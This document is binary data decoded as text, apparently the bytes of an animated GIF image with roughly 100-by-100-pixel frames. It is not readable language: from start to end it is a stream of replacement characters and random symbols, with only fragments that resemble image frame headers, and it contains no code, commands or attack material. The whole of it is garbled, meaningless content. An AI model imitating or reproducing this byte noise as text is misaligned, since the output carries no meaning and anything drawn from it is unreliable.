(�Ǉ R���`Ŋ%���A�~��+��ܿvM
,��˓�V���`;w�(��@u8
�7N�=(>`X@!�a<�aÈ����l!��φ�L���X���䉐�<�A�	})�(KD����P
Ue`�؀�;��y5��]�\�N
Ƭ�@������s�f��{t��9�r]��U�!�6`� �`�b�� P+�g�|srK���b'v���l���s����S,\���D���t�E��5j�LQ`�����������j���/���7�e+	�J5qFP9�y�A���0�������yl���(P�q%�.��Osʽ�/8PL(��ΎA�A��8�@��RN,r� �
���&���O5��BV�5����#�?�D6�b1��3E���?�U�q��`A��J1	�
x��elX����WVQ� Ԑ�?1�)A���ʤ
���04�T;��A��u9,�3����O<�l�����0�� ��?*0ك@�@�?8����R+�	畋#�/��S�Y���O@��:Fy'OyaP�<��%�P�@����=,���0��D�a����(L+���~��O0���d��:��#�:�c�9�ԥR,(P��� B˺~��#�F	+���?K��LE�T����U��@���)��20� ��7]�-Bsz��@B
t�#T�Tp���\�.ojˋ�����^@�o���Kd�BUl�?iM=��O��"/�G����
���>0�?�=�����<s� ����� xc�@���A�I�ݘ	Q&P�yZ719�7o�
�@ <PA
�� �|�����8��R	�@$��(��@�H��]�I\����� �:�I̱�� �@� ��$h��g�T :A�����m`�S>�A��x(�j�aTM�	��8��-�n��<�(�q���R�"V����H�V+
�)؁�&� |��!�0�x��G&��Bx��.~�C��ɇ��?B�w��\=Q�:N3@!�  ��:����@ ,A�N���0�0@��P� @1`\��"Ë]�2�E/��9�$<x��xԒ��Mn;EX���x�� v`  @�8 8�!���r �E.҃��)����a�r��*�_ ���s��8fH(&�i�.�� �4�04t��x�3O(�\3��&p �y�8@
�6 �tA ����
��b�d�O��4����rC��0��|�P@��Pv�A@Dx�X�)x�z��8T;p%(vV�G�8�U���hś��q�T�Q��������UD9�JpX�(�@P�&���\*	� ,<�^�bϖ�T��#�$�@�6��sc��.��R�c� GZ�:�u�c�1N�s�c"8��,��	0`P����ǆ������a�mZ@7�y K��)!��A��G.T!�hW����㸁���G=�A����h	T��	l P����&t�T����pY��?\Ѐ,
�	Kh�@ ttJB�HɄ-`��,��ؑ�8�c,�u�� �\�0Zj� \�
!X�b��%D�#>QI��~���<�n!8� :J�����+7�YD�E�H�D��0�%�R��9��*]��r��	<8L 
��� �d�	L�G���K`"Ę�#��A�~��& � ��?�a^�ҕo�)<��Tb ���"��]'� �"��
L��<-���Є+=!���%�q��B�x$ 1������$�*H��S&�p�E쯻�d�?�˴Qd��ѐ�;�7� ��[�� ���	b�b����&�l�`B��8A�`� L�ҴvE^T�����@"q�d"�mB���ȣ|"AȗW��C\P���	b �@��-�SL�X�d�04(������U�)��F1&W|%i�@�K��� @P��p� �y E�G:p�(Hb ��6-�������9|��Am�@��v�N<94)��������x�b�j 5H;��.����Y�TA,���@-���f��(t��'��� ���A [Ȇ��3$y�ȉ������.�=�}r QT@	���9x �0$0!����C_���>�  ��_2�=��ۋ�Er�P�<�#H��$�qx��3>�TL� 0��
40i�	g`�Vh��X> 3d�{�9I`]�UR�����		�"���2$������ ` @;H( �Px�gp�p
���qa�~< �d�Q��]��ac�	��	,"ɀ|��"�2�� ox?� �JA� � �7�U���%��	��lh�h���N�*�]� % ��Ar0����0&��	��V��Pj�V�q^�`Z�e$� � >x f�� ?��V'@AhLh��q!�@e@�V i����e���R�h8�VBa9{Pp��LA��Qx�I�Ehc���7N�F�b`����ha0)QY�C2��@b��a1&a�n��c�(A󃳃:D���E@�3{��(����ƈb |��(  O���(\pݶi�1�F)��0!�PpSa$S�;R4� �t+aW$u��z�vp�X匿�V�E#�1��]��
US5�Py'q)e�F9�0�g�Z�P��y�0Q+� f�g��p5@�2a|�pp��HH�l�D`Y� �3�Q�}�e%��p)���$w*9�#qs�,�� KQ �H,C,2 	�:`xcИ�F�G�s�p�RQ�gx�e��A�����B}�u�u? I���OT 	��#�4�"x�FnY9.�T5�q <@F@�H�e4��N�
�񙞩-D2aA)�!�RjE!r���2p@�TL�hF@����x�ugpj�
�T-�2`v �DPK� <�g	�?� �P1��&�0�@ ӹn���C�#��R y� PG�B �	��	�����X�3.�s@�`Y2����gjx)�-�jrI�Ð��!*�u䀔j#Wq
�gԇn w��Sh�@
��	��	�P	eP`
�3;�r�6 7`2SA�
N���-w4$�
�1��|Q{P:�2�� EPl�u l�� 
�@
�0��
7^0�>�' t �� A��J (��7��9�1��0nX�`�>��0P Aq k����P��
�Я�J�FhX�`;��`n�D��20�N��U� 	��D�A�����(��� `V������ذy�
V7��
7{zpdS��qpn�7�,�������reQ#�*��^!<[�� @�Nq�Dp,����`W�	�@� �����
��);{��G����I�+�cv� Z%&�Y���!��o����1���x7cS��22�����P��2km�̧]��	���y �P���tP�$A��)���eH�/":���*$��@�"@ p��""`v�{�˥���`T૶�m۶���&	o�wkt�NZk`���i֨�0V��=&��fl�O�EN3P 0%@S370�P�������	�p��`����������\�6)3� �9F|��&C!�:����|�*P�R3%0p"�Nzv /{��`�Pl��,��x��� � ��Qa�D~�\8$"W$!�ab��@�E�v`(��(@�tptp�������
K�zP�@��;�૥�!<�`�p��t�?��]�O�)��u;:$��4�6PD0�"r+ �7`np�:����	�`a0`P	� 
�v5�	��t�`Ӡ���`�`�,2�7�"��d1)i! �ұD�*["��P�!R�N�#�{r����	�0	� ��`���|�w�������P�0���ܹl�`  �{��3"�&����� .@�5!�  w`0@���!�A[Ev�t���	�0	F��@�<�p���Ͽ
�
��� �P��`(�Q��[��p���rB�#�@�p�`����J@��E�n��0�@�0	y�Ӑ�u�Ϟ � �m{E��pِ��N-�p7���r��
9|�Z��7¿��j��$ `҉����@ �o��`y���	zpr0z��<� �@���
��	�`�٠|N=1����S�{[�t1&r-���]"%��F�D ��~>O!��p�0��@
��V�V0��\ a`	S��	�� �ڛҐ��v �QY5�nْ�ئ_=���!�B�@�04� ����<y�M�m��p	a`]��R\
�����
��ڀ�����p�~/A ?`��F-��F����8��8� �y�Mjup�JFpD�� ���߀XPz�
�0
�p�T�a07����`G��~��{n`�@��]�U����&�!qZ�� 0�� �p�A #������ K��0�,	cP�Y������a��
���p�����i�0 E ]��F-� �K�&�Y-�G�pB@�l@�@P���.�q���`	��la�Q�b0hcp	���ˠ�`��
0�ހ�� q�G02`i(P~���J+9�2 
�'"?'��� ��30 /����`�p���ڰ��g0�```.j��Ȁ�
�� 	x���� n�C0Ѫ{`ֺ4](<�C.��Q��b��6�0�/`������ �u���p��^�	�P	_�q �_0c�	̧���Z	��y`Y�Ӑ��k�n0;  \0�i�V�;ޣ�S�#@�l�l��p��� �����y��y�d�Wpk ��ܩ�����p�`	��a�ې�0I �C��-F`]�����A ��b��
3�����0j@�ހڠ���� x� �۵kդ!�3�ʕ8��������%��IO�K�,Iʳm�4Fq���f�� ~���Ϗ��v	���8f��{VQ��X�Q)�f��AJ���v���ڼq�wM 7��""�JCF��3�XEe�f��R�N�bM�f�Z5n���@�_.s-��J/���2���b,YD���Ag 6li�����|��i㖚�h�AC$HP:����&�?K��9kvL�*9cΜ�ɑ�F��5��D��q����Hժ����ⰟB�6N�H���7|����_��i��u�G>D�ͬ�/��"\�Q�b|1$�R8��<i�k��Fn�9D����9*ڎ��zq���	j(vd飈!�xmi�������t����A�D	Ď5�A�Y��Z�i[d��
P>	Œ06d����F6`�~����^V饗`��t"����E9x������F���&�����t���*֘K7Ԡ��l���{��3��'[ba#I,�V�I�j���M�$ ��9��C�]��S�12C����F�ц?�D��t(E�~�'���9d8�pýC�!���I��T���E�p����������������渣�E���Yz�EǄf'�T��:���l�!վl��
~�����;�8B7�To*
ǋ���%��b`Q�M$��'sŕ/tq$�CI�0��EY_��G�e��G)�p4�i������r���e~�b$J5��ʝ�E�%���lq%�:�0DE�a$�����I���>�ǈ.��i�V"��E�̼>����m��FhбF�����`�q��p����7<���R���d<�p��MJ��V@Y�ri9�Ii�5��I$	;�p��?\��]Z�`t�I(E�"�X���/���g���iFx���:��FL�R
U����o��	��B%,
VMN��!�j+����?H F�Av����}(B��u��tlC`���a�t�C���=ȡ��!D<�]�X�?�0�T�zP�.�QFH����7�Q�F�q%��^"�E�B,�y"3���a�!�6�!�:�^���-�!uDo�PZ!a�8 `���P�R���`s�Є,�a�xlql����~(��:�b�#��_��?�'�e���+nE�XB����!~���P�;bQ�F(����� ��nmų
7� �"����=�%�udr{����Az�C�;��d�B#��<���?H���$�tÈ�"6�Y����G:��ỹ�P�?x�C0b���<�#mleŃ�?��"�m��	;�A�ppc/�:��a�Hq}H�P�>�aY��D&$�'�$C��Q�����#�H�T�1yȂ��� i�F0'w`a�U�"�R�=J:.����;�qr�4f�P=~��_�B8��x��"����D,5Q]�bYW��+da�p�����9*#xl��Pd!�i`�3�h��*2��P�Qu��� �s�C�H��UA4b���de�W�"����?6��X2����o*�Ob<���?�Ŋ`���,��m���0��QC���U��6&zC+�H��p�af��C��8A�7z�xE+Z�
V��x�A����AB̈́'�$�|&�"AI�1PE�R�� �?XQ�=8B$��C�q5����
��j�*�l�#摃�P, �,�E�U�B�X�+��*\Ab(�P�3
� #2���V��B{؃!�k�B�au(�lP�F�h$3��&��Qݡx��@��<�5aD�$"������<X����y��e}c-�XF�*�@?��V�)ʳ�pC@�r��
�
���w��TD���f���� �����Ahցr�C"��� W����>l���\+^A����X��{��S�X����-UD/�h���(�
"�Ȩ�1]�"��F��',!+��� kءF�C�`�`�? �����4�}��ɗ�//bL�խ�q�X����9.0�;�^�k׮ͳ��l�
w�\� ���x["�`5�Zi��b�C����f�.2\x��\�S��PMZ1� 	���6b�2t�m���F5��=H1�-@xp��$s@�|��jc�The� �(�<���E+�f���N(qTqM����8��9nP6ę�d�����D��/6�+`�r��%�~pl��0s.���	�G��a��"�Ĩ��޾��*"V�3��4l�w��Lv��H�!���-��P�j�w�-��h�Ya��E�ӓ^���[�?Ȯ=pV���ٮy�i�8�Bh���H�������t0,�K�X .h�Y4;�ҁ��. �\��\ ;�
0�p/��s0V��?�;�3i���&!�jQ-H�l�;���l��r��p :� ��*#�-���ɛ-�������?��a��)��뾥�7BѮī{�A@��
�`�����3kȁc���+����ʫ��-�����<P�ۓ뚲#��)�< ��{2�U�6ۖk�^���/{�c�k�t��3l �T1�F�#Z���������Q ?;�?d���&>x��(�X�AEh:ck�C��j-w�	�l���� ��8���l �D������+S#0���%Q`�b8��A��J�����EhBP�֪�'Qi ��j�v١�y���Fi��8 �/Dj�B�?����i��i�!����	] 3u,�)p!�#�^ZiH�{��jP�bD����h��tXs"+��� 6�52jǑ�C�F#��$� �-'�Ȋ����>4E�*p�o�2k�[��i��+�#i?���f��E�):� 8�B�tȆ2r�����.��+�F��J��E� ���  !� � ,    d d  � �	xn���
��/�R���6�(A��g������ٰ��x�`�����cW�B����N�?w�,��߈0h�1aD��Cѫ\9`τ�f�@��z�w��@���Hy-��]��I.pp�Ą)���Kȕ�&���w'_��n�ف@���g��N������w�x�@�`�Q	��8(u���P�k�.�'˝(�_]�=c6�&��z�Wqő+7���rө�Gt`pÈ۸�y�{�ފ�YE�2���4(9�)���8\�KJ+$�T�I`�A(���?R	�AU���(����8A�݀�#v��B�?��r�*\ܠ�?)$�@X�O�U�T���ER-0�o�TT�L��b!	Ŏ;�	d�8�a�/⨨�@q44�@5� �7ndP	�pPa�B&����S`+�L0A��f���9�4�8�"*�a�|��?$$h#B#�0�N��Ѓ�aЀTb�K{��K���Y�I�"��	���?m��YE��3�~a�dR��Sm�> �-�@Sm@ �!��K{�0d�o��B�?�B	�e��NAꐣ�����?�������Rx��l��
)@;��cP C�
C�(��AM���0��"�A/�e�\���A�})P0@��'~}p�T#� ��8�PS���
� ��B�,t4��h��|LYe�4��Au�u4�	W�A
U� �=DA+���M��O�D���M�@���Ko�|9�0�F��*�)��Yc��?�P�O��?�6M�� ����?>8Q,Dp. �? U�"�b]�>\E����9�z�}��s�H:��O)`� t��_�����B�N4��
~�N�2���a���������*���t;��ܪgq����\� �����,`<~��tv���O�a8���n6��P���pO�/�#w���H=T��y|F���9�0�$@����N���8`R�-�Gw ��@ ��  �"�*J�z�2_���h3~ 	D�2H8�D��� 	��ܤ�4�n���ȩ�c@Jr�$�uS�";^$I	A�@�c��\F'2�����Bt��\&`�`�����\P�(��@��P|���@Zq�jO�R
��}	P�Q�
2��	$@@� �#=3�@j�3��- e f##$�ŗ~!�p	d[4�b�Y2���XBL���`R�����LA
$x��\�.!
������L�4jA�:�m�����?h׊�i��HU0�1b$C1�;�u��3���A�!�|`��҄)dt������ )���tF��-��[�*�9K��21� Qq���-��qm��N<YQ�'�2� �F�ҙ��,<���OBJU6��po-IND1��DjVR�E�D]���	Hp��$ ��	��,��U�B�0�Y\� P������̉�4�T�ŢX � x�d~���@D���A��+1N �P�	��ArM8*B�`�R��C�-B�@Jd��p�F� ]��b��-9��J�((\R�!v:)��ky�B�zH�����,�q�����&АP��� �o��_�"Ux�+Fѧ�!�BWPΑs��s��	07�L* ��?�Ё<a��)Na
�����$�Єk  ������ zЄ@��������D��;�I�_�a�$G�� 
��Sqe�"�1&��ӥ �l��1@�.̡�0�?���Gx��)6!��df��Q�s��Bp@"� ����B�N8�	V�?&
�"z�GLD8q T�o��h���G%<
Q�"j���T�����X	T)3D� 7�
a���B6E*�a�\�C=E�-1�*��|� f�܀��H��A
PC �8���qNj#���C2� @�hD���?A��)�L�	4���k�]��0x�
8$ Ȉ��X�@�<�G���H2z��^C ���}�c
d =
P���=l#�����<�(�v���ė�@�#I�k7�7���Su Y �@�1f(Ft2u�1���՘���4:@q����I��6����a�u��=��	�)�7:<|9Ƞ��-�%:5� �C�@���������H �͂%�z	�K��*|@>ph �+`k��� ���
MTB�~�8NJ��o �� <����� �C�@�	|
w�(A	D5-�P�WAQc�c�QU5H��
t���
^�b_�%��V�0�w@�� 864�upT�5a�eZ _�]H�'���$p�s����
����W�W ON�EH�~�r<�0�7��r��g|�c@yO Gr$7(x@�$� 2�QG�Q��
��N��'?2�E�P\�vؑm�0�� ��` p#��,�eCU
a
�'�EJ��5%�"e��F;��
8����	��b|���r�C#�  �J�v�āa��ve�yAJ)`I�ab?��@S-`GR��� O�*+�Hb�E$�na��?� ��l� �2'@M��_�3��a�'��(@��s:�$����!��z������ �rB	�o:�6�]��^0��3����2� �@�P���E�9 ��"��a�s ԅ8&�{�Xa_�`	�W	�u�CJ$`wpA�wc�� ~!��*�%� (&aA�ć@ �$��"� 
Pc�Hw -�%�P��r_ si��Ǎ(p!���ݢN�AY�[T\qq���~�&�#p��#���0X
��g��Z�e[��BI6 ��X�<X���4�c a'�;>�� �#T '�3@# 	 �Mt�l@5
�
�t��t��rN�kV2�GB$	����}���$5��[�z�)��ب�lB9�9)�F�@w�i0�0r����p��n�8UA{Pq�(	�ph��-�*���@2uG� &V 6Ph�C�l��Hp�� ��P�`�0��������B�! 4�` `��yf�����q'���-��ErHBP�d
�� w�0�G����nyHa�%}�����`qPn�{���P�Y""�����%&r�0)j�#���`���P`0� G��y��l�<P���V�*�t����r��j��;5#����7�!�����pZFE��H:
��eZ���������#T�M�H�ࢇqJ���;@���}0,��2!1�c�p� P:� ��y0
� ��
�j��z �����7��@ ,#��x^1���@m'�"��{lB)��`2�@��p��	g0	F�0�GW��e�@���Pq�`.�2�j�9�s~r_)qK��XgG �*=bF �a"����pY��`	�P{���w�v$R65��)U���h��h�(#��� ̊$Q}�`n�Pk��
�```�c�*|*w�Q�0��� �U� 0�h�4���pπ�!'�� �`pl �ƲyB;��>J;�_�w��Ki��� ������� �0�J�q MqE��t��ptyǛSVA� :pB t$p*$2@�R�#o��qPSz�	k��
�+��`� ���R��3 H`����N"�*!��b�@{P%��'h�  ��������
��r�{�M�����H�����߀�*���*L\��Z
\��^A~�Z2�`�� NF�7�I��Pc7@܀����q
� `�Y	] ɝH
��	���;;��Q����
���� kb�UBU�"��#��� ��� 
�v��p���P	fpH R`	���U	��`��q���� �	zw�D y�h�t��m����X�5{ 7p��H0@� )��� ���0O�W���	� WgP	B
H���	�P�p׊^����z���s	�qp�D���6!R �v ��I�q�����\����0�0�
� 	X@`�`]�
��������w��oA 	�� ;��}s1����[d� ���0`A�	�3����5�}�	���Y @-c�Z|:��H��~��ހ��2�^�e�QI��*��w\)��`��^s R@�y�I6�� � ����y 	]h�`	A���n��
�0U�`{`�`��A M$x�o�s�b����j�0�PN�V@���΂�0 ����5-��}ڐPv�	��HП���p��	����g���հ����BBs��y�}�M[�N|(�PH��-����s������=�w0HC��څe@�Ͱ��`̓ 	c`Y��p� �>*��yF��q��*L�fQFD�B	�0���ت�q������P��k]�G�Wf@a����`	Yv	��	����� �k ��C� ��|�~��t4��"��0#�uQN���,ސ�������`�V0�e��A�q���ݪ��a 	�`	������<N�B���9'
�rU�{>�@KP<v���������`��p�"�p5�r-T���
�~�	p^��p����I�#��VW݌�4��XSurPI �AJ��~� �Հ��+�@�<.q =�����'w��
�`a ��������M!\І���-��_�(�7�����z��˼�r�נ����	ZӉ&[�`��S�����p
�`	a��`�P����pN4m�-��sH.�"�aUàs�I�����p���� ������� � �Rް� ��̀�Pr�	�``��	�d��܀D�PsP��\N�2+%��E@�	�� �Ũ����ٸ��Ր��0��>^י�������	�r������ᰰG (&�k'Q8�Xw�� :pDϾPk���^��p��B�������� ��ȿ��}#�/\�1���%��=�$�i������US���>?����gѿ]�|���WB�	��򯑶�ڴ%��0]Br���뗏"Ap�yÑ�7n��4�W��`T�Hc"h�����?����OտV{��0oM_��ı�ݿo�i�&���}���#؏ �C����C��?p��x���Ab�Xm�Ո#D��L���"G~��åf�2%�L��*{i�����ެe�n;YF��3�(QB:n1ZK8�����TU�ঋ�	!�ʜ�5�1y#��2~6�҅��ة�6ن�l��� m�	,!u�q�pb�A��Í7�f-�"�*���M����p�j�i�����h�C!B�j��U������I@���U��A���GY��G�X����
��:	����f'�Y"�4���M^q̚i��������p�n��U�eș\��H�QrIUT�%��	�{k� r��G,k>j$�B�p��F�	!��҅D��V&�'��������ǜE8�1�0�&�t�%�͆ك�`�q��Y��y���v��G�tb�B܈c�F��oH$�)���V���y�qG6>?"h0szyF��T��"6����9�H$+��V��p(|�9���J�=
��D��@Y1o���f6�聠X܉��w��*(���ɇ��}fY�PD�8
�&K���\�b�=X�'�`���m�
l��Z$mE:�����'y�lA|�E�;��!G,�H$�xzeK[T�ֈ�����t��Rt�d�D���#��bY�&ǝyҙ�k�G����p�G6$���������m�� q2�qr�:��K�ZiEU���"j�%��H��{#��a��?$fEu �Yb� 1	��=�g:�����E(�䰇E��XE���؁C�H�M�5V�bR����QR�!8�V1�T1��\�#G3��%]��S��<BH�T���?��;ml�
O�CB�	���HĆ젭D�A}p�*X�)X�
��AQ
RԂ���3~A`H�3�,ȑm%�u-s�"�W����A�����D\��*�����Qb�9lbW�	6��\$D{��0�q��H��A�0��eA��!�����LfaCLBx׈+t�
�#H	80A�ƁʋC��������^���B���+΀	Q4c��C���1�I�\0�!bΖ���lxl�� t�9kK����(�v�;�A[E0���(3��\�G5�%��H0�Q�?�c�XE]��E�����`��,����b9m\�O�S��ā#bJ��P��D��.E���j��p&U�7m&~�P��6a��"�%�	��1����'�#�6L�� �G��@:8N��?p�I��k��X]�R���$����i.*���Bc9�f���m0�B���W�jd�>p��| brH	�������[�c�fD�x�K8)��c���\�U.4��y�E#�P�:�A�8�Os�
L
ڝ7 ����2HlA������G��z
�Q��_�HcRϐd� E�f�&Q�#�;��p�M�|p�C��6ĤIq���Ay��\�q��@
&Ezy��)R��B�1Y�n�U�&�DX�'Ұ���K��E�9�KH
Bp ��T�ٌ(��_*�[ݑ�2�%���@�]7�4�T9�#9�5ʂ��x�9���f�𜊺-�? ������O��T
x@jz	RI�����ٌ$iQ)��y�GSB��5��6��C�p0ڀ�R��8 	��#R;؁�e�|@�"�}�@�\ƨ@�c�PsB�:�MTtR�7��F?�������o����@ ���C���<	BL"�va�(D���k/J�ZQh��$d�`CM�����#waS���;G� ��@!^E�����=�I� �"m&0f(��
|��3�
�/�j D���-7��a[�� ]kT��(���c2o�w���*a�Q���Ġeԙ�Q�o�
պDt����e{7�����Y����� ���Ĺ����? �W#�U{3A�'���  !�	 � ,    d d  � �	Hn������/a0q���+��I�Ѡ�$`�a�F/s��=KY�a�a���tW���q�ر;�.������N`�x��;w�_�q���7n�GqUϩ��/�	0P�(� ��d��Ј��w�ʩ,��Larҵ
S'�v��R������͛W��<�I=��t)�q�ι��b��#4h4H�Z��0���@�+��D���Uc>��pTw���{W��?�J�w�8(�Σ���+��PlH-a�?����b1�E�m�&�Y.¹_�#�+��a��	h�#C^��#N8��8�O�$N<s�0�xɀZ�D ���y���@����G�	T�@Uě@�7�;��S�:��#�9SIE�K� �0M�@B
+TC2`7�@X0�#X��N���;���O1��K��d��?��SMt�N���rh�@�$T�"���BvJ����p��h��Bg/@I�@� L�����/>�dNQ��L�`��J�f�?H�t9(�6�T�@:��v��@�A(� h����
:(94p\<�3��1"�>��K��fP���P��h9M�S�8�S�8�t� z)d�B
��(��Vv*���?�6������tY�0���C��Vb/��e0�P�M��?)v�Q�87Ѝ���TP�yk�p�@2��	(�@�K� ��2�P0�-���H��{��0	�"���㎌���N�M�CN�(�U�:����| BeDe�p�0>8�C(xǡ�w4�]���?���@~�i�/��0i���~95�ӂ(�Q��,���a	��`@3-�����=��0��x�d���?����/a�R�`A�7�9�Sn9���D��"?m@ 
���#��(�?0�
��D;8����k)�@�1T1�Ϛ0bU���`GP���� �\���  	�����p�8 .KM��G����@v��%�c�3H�F� ``MS��Ƨ���2�0����)4B�<�u�U5�2(��TЀ� i@
0��xǃ��
pЁ,a	Np���0����"���.�"a��/ƞ �x�1H���z(G��q��u���XG,j��G@ $4�� � 9��b7/��~ � ��"��ȳ8�"��Z���Uzb�z 1�9�;���u(�F}�`� _r@��l�B��c�M��>x�� �?���=��H�,F�<�B~���G��\��2�Q���5�ĉ*0�?` $��kBp�X�낝v��:�-�( �
`� z��E��b���&]���3�~�#˄k)���"�`�"�NJ�� H�
�t�EG�����p�������f��  \rT�G��O�����Ҹ�Ĥ?w����$�">$H���	<�D@	P��P�D�  �@&�&� ;x�|���� �g9�2�� �,W��U��p��E�|�V.���`�ѓ�%�jJ��hYp���p�.��c�lvЃ8
-��?���&l4!hWW]���F -���Z��F�`�D�D] c7̈\.w2�%2'd�@Jf�Sw��*��.`��lXh��<��Dz�� �t�
�AV]��� .��.�a���\=��'&Q�|���g�P�S�=��Vl��pt �-��@<K�%`!������@9p����T� ��J�$�>�0��E/���d�*6� $3�a��)�p�Z9�� DP�"� Ph���ڄ'`
a�D*B1��b�	X�B��vq  jFu��V�����p͊�Tc�CYiJ�,肣��� =**/�A��X( �&|�KxBF�H\�($�0�Q������+�����RY�@rH���	2٧��͉~�*�@�ܜ~����]y%�le3H��0�)N�T@B ���?&q���27�� 
PA�T�@v!����e���@&],�;��Sԁ@/< �J���$ VP�HЁ&x���)fq�[\����)L�S\�� ����� 0�׺����h�?:��H��2�2Q�'5"p<�"�z��R��"�� ��r8��q�|��p�-:�4p]ꦘ��@b.  �9w �W�p 1E�/�O���)^����΅�G��ȁ���:�2��9@H�0�B+�v�"�˧������S�����I,���\ f'�� �=�Ap�E� ��w"��
�p'"��q|�f!8g����` e� ϗ �g{�8�O�� u��	\���	�`��
R�	g��xP#'5 R��R�V*"�0� ��&u�L!.�s:��T�x�n�%��	R�~�����	�Z�	�P	z�\�>�b�l�W0T�x�R��j��g ��w~�0�P�uA8" �|5B"� *M>��FpE�N
��	��u_`_�mc�qW`P.`hx0jfv� P놇y�V�0a���
��)���P���:� L6)�s����>�4U� (@� (�^p	C�_u���g��g�a@@�|�#gv2��s ��
� c�	c���	��� ��L��E���dLD���&>�!	�l� pE��@:Pg`	� 	��u�(f g�eM�x��x�\Q1:�Aj�^��|�
�`	�"�|�w��c��)� P�2U(�� �T���(�ap-��QZ�L@f_ ^�>��5�b�� ,�P���C�US��
��
��A�81:�*�B��SiR
��  V {0�R�c�iZ h��_ j�z �MSe�|@�T�
�
�w��� '�`��Bp�3�Qx�GG�7 �"8�^ |�+ba^����^0�Q�Wpn�.�'���e@��
��
drK0A�Y�@)�$-��0���|utU�: (R�.@8� ��Y�^�N`@`]@�rP(�P� 2:�V��
�c��Ó�rk�0̐��[2�=(����'Q!�R2�3�<0y�W�g��Ww��.���I�DP��R�� 4pr�R� W��1�c�d���VsH񦖡�0>#P"��Rb%02���Tc���Q	a�)�qG�\p�( @�:F0���Y���Gp2�eL�C�9�hI >��!�'G 7PE`'��(� �)���[� `I?�]P�n�Q?P{���$�����+�a��9A���@���P D�l@���P�a	����U$�q6�FP� �:�xq4�$�*sk�攲Ÿr�1�� �1%f�AF�V�B�	��	�w+��i^�5-��!7�xX�x� 5��G�'�S��.���,�('r��#�hՁ2��:p03`I�u�N��:
�����	g�	B)�P�]Y�z9{%� P? /G�|��Բ�A8�`A�L\S��61���3pH�lp�@W���	Q
��	��AfPsA@72�xd  #P���8>�|�<��1@��	�����6$+`6B��B����B@�`y0
�P�K
A
h�o�(�j�n�:A@ � @p��6�O�e�ra-�v1�DPO'}�`�T3���yi0�p}P�@���Pq��h0w�ۆv6�H��*լ\��ZO����@*t��&1���* rO� OSZ���� �P�pD�����` sA�`��	)���0qpn7�.ޑ��p�}����V�bh&1�r�  	!�Ќ��&P�(@�A%AC��p�Ps�	ŀX��A��� �@H��`Tz��E�k�
x����
�EHʢ���19"��0% ȷ��%6p��� �Pސy ����6�{��	�,s��n�� t0ω� k�~�	�X�o� �h2�v�JAx?3�T�R�1�As���� ���p��LX|ŵ �Pɒ�	z0�����\���f�w����Ďq"l���� ����|p�*%��� �E@w@�@� ܐ��zp��V�
�\
�+�����p���@̂ (�Dv���[A
LS"�Щ�#�NA� 'w��<�#�~(	�2pHP��`�<��aa 
�`=����0��p�������-��D :� ��C��%i�gD�u�G �rw�0#@@�����j�G@��
Y���`pYP	|�� �� ��
R�	�����נZ}�@`d���|{8����R=APO(���u X(�:2`qPk0v�	�0	�7Y W���}�����z����������}Ap^�{�V��@�N�OD���'�#���H�������H��0S7�f�t�``ܶ`�Q�����
�`ي|�}�pI @������� ���,~4�ϐ�J�  @QG �
%06��v���|`���	aPO�` ��
����ܢk�:$Ӑ����-q�$hL�~���O��� yi2��q�O8�V B0�B`a�x
Q5��������`	a�3Y0	z���7��
� 
���0Ӡ���p�Pt�6p^`kE<��Vy�o��A)Jk��v1�n:Pl�pQ(�� 0ްߐ���5aLʅb`	�0
��
��̰�
��	۠����� ��M pI7P���Ls"�D��H� ���0P<P��6�>�d������1�p�`	��= ���&�����	�� 	���IL�A (`h��Z3�ɰ�&"Ä!1@���"�p�^�l��@w :o� ְ��	�p�_PWf�B���M� 
��
{�����@��@I�/�\�{�Z�S1�"�P0Gk���s��20�+�����.� y����cp	�P	U���P	�f�xW�p�0	��	�0{���n01�P-�	�Z� [�o)�S�UIP� 2����Q�ߠ���pX 	��
 �IϕcƔ��🲅Ĉ�ҤG�K�&���NB!74���?�����_����{��0f̆=��0VN^Eh�Ih廧O�5�����-�iW@��4�9�T"�p�?��"�9S��$>��r�F	���gѿ��z��La�d�3�R��`��H��?:u��`��7h��y���M��kѸ1S�K+n�$s&����X)�)�$M��U���!���oO?�V��%��/�*c&d���q������F�@	R3-�7|ު}��/�����fM�`��ID�3b���Q��a�Iy�?�a$n�a�"@����g�V�e���@f�I�q�qQ9D`C@�)�m���{��g�<�Ҍ��D��C�.��������2�U���S>y$E���Bk��&� ؠ����$a���E�a�i'�v�G�XdYe�x��@ �����������L(��bd#A��G�3��6W郍H&�I*q��F��Fj�iD~����L������v�i�vK�E���
A	�:��GG��1!���f0h���;�aϏ�RF�e�9F�V���I�8CYA$I2���ֺj�c��Vم���c)!a�I1^ȑ��xH�����6|�A�}*--��YG7�`ěo����/jY��e|e6� ��G�PߒO�c��p�  � )!���_��g�a�e�.nXBQ�|�A�l�A
�I�҄J�L@yj�E�8Ë/�1f�u�a�:��C�EiD�%O�Fdn���4�A�>T!د�zI�i��y�ccZd��A���ƛ�Q}��ن�z��'mp��q�@�A��{��2��o���ŕMbid�F�!�B���F�uqnq�7��c�w�5��Jv���A��F�i��g��J��ٱ��~\Ǒ�q5">�
[B�� /X�!���(<�F0��@��шX����5w�>��5��ӂ!�u�E	�B��:#�u���>��������`n�N!�@GB��R���&����I{�PH�a��-��H����]�bD~�S�3�>B�	a�����p����6�������B����o3��� N����,@!�9������ⓦlp���C��>�s~��KR�"vfE]HQ�$i�C�L�?ԡ=����?,�(A$D�I]B���>|�	O�D$_Rl�b�Å��/~����?�w�E�A2@������À'b3`�A
���=�h�n���6�QY�� �4��D���X!�j�Ou����pQ�b���6ar\�L��7�A�w�C��$�"�A���.���WF;
k�<��V���@�5���lX#� G0�Qr4b
I�!6B;POu�h�Q��Z����@q�w�����0�t~Ѓ�(����#@�F��*p�>�Da�{Ɗb2����	I�B�1�}�#�$�"��V�Cv����L��#T�����G�F���;́�H1��?�����/]�D>6!jM���"	)��^��H�:��CP��+�Va�"�6!䠂rЄM��S�K��Oj�=�/t�x���
